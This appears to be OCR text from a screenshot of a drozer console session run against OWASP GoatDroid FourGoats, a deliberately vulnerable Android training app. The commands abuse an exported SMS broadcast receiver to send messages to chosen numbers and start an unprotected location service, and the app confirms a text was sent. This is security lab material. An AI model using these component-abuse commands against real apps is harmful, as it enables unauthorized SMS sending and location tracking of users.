 4:44
Login
Username
Password
Remember Me
Login
Register
OWASP
The Open Web Application Security Project
Your text message has been sent!
C:\Windows\System32\cmd.exe - drozer  console connect
test
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 666 --extra string message
test
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 1111 --extra string message
 test
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null
dz> run app.service.start --action org.owasp.goatdroid.fourgoats.services.LocationService
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 13800000000 --extra string
message test
dz>